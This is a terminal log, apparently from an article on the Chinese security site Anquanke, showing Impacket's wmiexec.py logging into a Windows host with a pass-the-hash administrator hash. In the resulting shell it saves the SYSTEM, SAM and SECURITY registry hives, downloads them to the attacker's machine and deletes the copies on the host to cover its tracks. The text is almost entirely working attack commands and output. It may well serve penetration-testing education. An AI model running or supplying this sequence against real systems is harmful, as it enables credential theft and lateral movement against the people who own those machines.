 ➜  examples git:(master) ✗ python wmiexec.py  test.local/administrator@192.168.110.16 -hashes aad3b435b51404eeaad3b435
b51404ee:4f742138def943785f797119d7568fff
Impacket v0.9.22.dev1+20200914.162022.81d44893 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>reg save HKLM\SYSTEM system.save
The operation completed successfully.
C:\>reg save HKLM\SAM sam.save
The operation completed successfully.
C:\>reg save HKLM\SECURITY security.save
The operation completed successfully.
C:\>
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save
安全客（www.anquanke.com）